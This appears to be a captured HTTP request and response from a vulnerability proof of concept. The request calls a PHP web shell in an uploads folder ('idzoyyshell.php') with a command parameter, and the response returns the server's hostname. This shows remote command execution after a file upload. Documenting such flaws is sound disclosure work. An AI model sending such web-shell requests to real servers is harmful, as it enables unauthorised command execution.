 GET /uploads/idzoyyshell.php?mintcocscmd=hostname HTTP/1.1
Host: 172.24.141.242:8000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 200 OK
Host: 172.24.141.242:8000
Date: Mon, 16 Sep 2024 06:25:23 GMT
Connection: close
X-Powered-By: PHP/8.2.18
Content-type: text/html; charset=UTF-8
server-app